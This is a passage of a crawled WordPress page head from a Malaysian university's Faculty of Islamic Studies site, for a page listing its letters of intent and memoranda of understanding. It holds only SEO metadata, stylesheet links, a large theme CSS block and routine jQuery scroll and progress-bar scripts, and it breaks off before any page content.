

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukm.my/fpi/loi-mou-moa-2/
body_size: 130909
content:
<!DOCTYPE html>
<html dir="ltr" lang="ms-MY">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Senarai LoI, MoU dan MoA | Fakulti Pengajian Islam</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Senarai LoI, MoU dan MoA ﻿﻿" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.ukm.my/fpi/loi-mou-moa-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ukm.my\/fpi\/loi-mou-moa-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/fpi#listItem","position":1,"name":"Home","item":"https:\/\/www.ukm.my\/fpi","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/fpi\/loi-mou-moa-2\/#listItem","name":"Senarai LoI, MoU dan MoA"}},{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/fpi\/loi-mou-moa-2\/#listItem","position":2,"name":"Senarai LoI, MoU dan MoA","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/fpi#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.ukm.my\/fpi\/#organization","name":"Fakulti Pengajian Islam","description":"Universiti Watan Kita","url":"https:\/\/www.ukm.my\/fpi\/"},{"@type":"WebPage","@id":"https:\/\/www.ukm.my\/fpi\/loi-mou-moa-2\/#webpage","url":"https:\/\/www.ukm.my\/fpi\/loi-mou-moa-2\/","name":"Senarai LoI, MoU dan MoA | Fakulti Pengajian Islam","description":"Senarai LoI, MoU dan MoA \ufeff\ufeff","inLanguage":"ms-MY","isPartOf":{"@id":"https:\/\/www.ukm.my\/fpi\/#website"},"breadcrumb":{"@id":"https:\/\/www.ukm.my\/fpi\/loi-mou-moa-2\/#breadcrumblist"},"datePublished":"2022-02-21T17:30:22+08:00","dateModified":"2025-12-08T13:38:09+08:00"},{"@type":"WebSite","@id":"https:\/\/www.ukm.my\/fpi\/#website","url":"https:\/\/www.ukm.my\/fpi\/","name":"Fakulti Pengajian Islam","description":"Universiti Watan Kita","inLanguage":"ms-MY","publisher":{"@id":"https:\/\/www.ukm.my\/fpi\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://www.ukm.my/fpi/loi-mou-moa-2/" hreflang="ms" />
<link rel="alternate" href="https://www.ukm.my/fpi/en/list-of-loi-mou-and-moa/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ukm.my/fpi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukm.my%2Ffpi%2Floi-mou-moa-2%2F&#038;lang=ms&__ncforminfo=pVh1ZJdyeaxNldVNIzKL0ZkVIrNGDPavk-rLDkoJtlv3Klyc-ePmRuuOX4XDMnuMBohveraGu2aE5Y8AgbaocVGVnPbgAJBu" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ukm.my/fpi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukm.my%2Ffpi%2Floi-mou-moa-2%2F&#038;format=xml&#038;lang=ms&__ncforminfo=pVh1ZJdyeaxNldVNIzKL0ZkVIrNGDPavHXvfQZzmfAlNIIKzDQoiqiLUfWjdSoZF7ty483K0mu8nw2fVqUlqm6By1jSf-ak66Q6iy3JDOLc=" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ukm.my/fpi/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.ukm.my/fpi/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.ukm.my/fpi/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.ukm.my/fpi/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.ukm.my/fpi/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.64' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://www.ukm.my/fpi/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.54' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.ukm.my/fpi/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #007bff;--wp--preset--color--secondary: #6c757d;--wp--preset--color--success: #28a745;--wp--preset--color--danger: #dc3545;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #17a2b8;--wp--preset--color--light: #f8f9fa;--wp--preset--color--dark: #343a40;--wp--preset--color--background: #f0f0f0;--wp--preset--color--text: #333333;--wp--preset--color--link: #007bff;--wp--preset--color--link-hover: #0056b3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-gradient: linear-gradient(135deg, #007bff 0%, #003366 100%);--wp--preset--gradient--secondary-gradient: linear-gradient(135deg, #6c757d 0%, #343a40 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--xx-large: 32px;--wp--preset--font-family--system-font: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--serif: Georgia, serif;--wp--preset--font-family--monospace: monospace;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: 8px;--wp--custom--spacing--medium: 16px;--wp--custom--spacing--large: 32px;}.wp-block-heading{--wp--preset--font-size--h-1: 36px;--wp--preset--font-size--h-2: 30px;--wp--preset--font-size--h-3: 24px;--wp--preset--font-size--h-4: 20px;--wp--preset--font-size--h-5: 18px;--wp--preset--font-size--h-6: 16px;}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--link);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--link-hover);}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-danger-color{color: var(--wp--preset--color--danger) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-light-color{color: var(--wp--preset--color--light) !important;}.has-dark-color{color: var(--wp--preset--color--dark) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-text-color{color: var(--wp--preset--color--text) !important;}.has-link-color{color: var(--wp--preset--color--link) !important;}.has-link-hover-color{color: var(--wp--preset--color--link-hover) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-danger-background-color{background-color: var(--wp--preset--color--danger) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-light-background-color{background-color: var(--wp--preset--color--light) !important;}.has-dark-background-color{background-color: var(--wp--preset--color--dark) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-text-background-color{background-color: var(--wp--preset--color--text) !important;}.has-link-background-color{background-color: var(--wp--preset--color--link) !important;}.has-link-hover-background-color{background-color: var(--wp--preset--color--link-hover) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-danger-border-color{border-color: var(--wp--preset--color--danger) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-light-border-color{border-color: var(--wp--preset--color--light) !important;}.has-dark-border-color{border-color: var(--wp--preset--color--dark) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-text-border-color{border-color: var(--wp--preset--color--text) !important;}.has-link-border-color{border-color: var(--wp--preset--color--link) !important;}.has-link-hover-border-color{border-color: var(--wp--preset--color--link-hover) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-primary-gradient-gradient-background{background: var(--wp--preset--gradient--primary-gradient) !important;}.has-secondary-gradient-gradient-background{background: var(--wp--preset--gradient--secondary-gradient) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}.wp-block-heading.has-h-1-font-size{font-size: var(--wp--preset--font-size--h-1) !important;}.wp-block-heading.has-h-2-font-size{font-size: var(--wp--preset--font-size--h-2) !important;}.wp-block-heading.has-h-3-font-size{font-size: var(--wp--preset--font-size--h-3) !important;}.wp-block-heading.has-h-4-font-size{font-size: var(--wp--preset--font-size--h-4) !important;}.wp-block-heading.has-h-5-font-size{font-size: var(--wp--preset--font-size--h-5) !important;}.wp-block-heading.has-h-6-font-size{font-size: var(--wp--preset--font-size--h-6) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--white);}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.ukm.my/fpi/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768452508' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10252-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-10252.css?ver=1768452508' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14635-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-14635.css?ver=1768465841' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/css/uikit.min.css?ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='ytv-css' href='https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/ytv/src/ytv.css?ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='inter-font-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;display=swap&#038;ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/style.css?ver=2017.20251204' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.ukm.my/fpi/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768452508' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17799-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-17799.css?ver=1768452509' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19765-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/css/post-19765.css?ver=1768452509' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ukm.my/fpi/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.ukm.my/fpi/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744097337' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1744097736' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alegreya-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/alegreya.css?ver=1744097343' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notokufiarabic-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/notokufiarabic.css?ver=1744097363' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-droidarabickufi-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/droidarabickufi.css?ver=1744097363' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensanshebrewcondensed-css' href='https://www.ukm.my/fpi/wp-content/uploads/elementor/google-fonts/css/opensanshebrewcondensed.css?ver=1744097365' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.ukm.my/fpi/wp-content/themes/ukm-twentyseventeen-master/packages/jquery/jquery-3.6.0.min.js?ver=3.6.0" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://www.ukm.my/fpi/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last 